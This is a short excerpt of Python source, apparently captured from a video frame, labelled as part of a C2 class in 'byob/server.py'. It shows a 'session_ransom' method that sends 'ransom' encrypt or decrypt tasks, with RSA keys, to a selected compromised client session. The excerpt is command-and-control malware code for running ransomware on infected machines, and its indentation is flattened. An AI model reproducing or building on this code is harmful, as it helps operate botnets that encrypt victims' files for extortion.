 byob/server.py - C2 Class (cont)
def session_ransom(self, args=None):
if self.current_session:
if 'decrypt' in str(args):
self.current_session.send_task({"task": "ransom {} {}".format(args,
self.current_session.rsa.exportKey())})
elif 'encrypt' in str(args):
self.current_session.send_task({"task": "ransom {} {}".format(args,
self.current_session.rsa.publickey().exportKey())})
else:
self.current_session.send_task({"task": "ransom {}".format(args)})
else:
util.log("No client selected")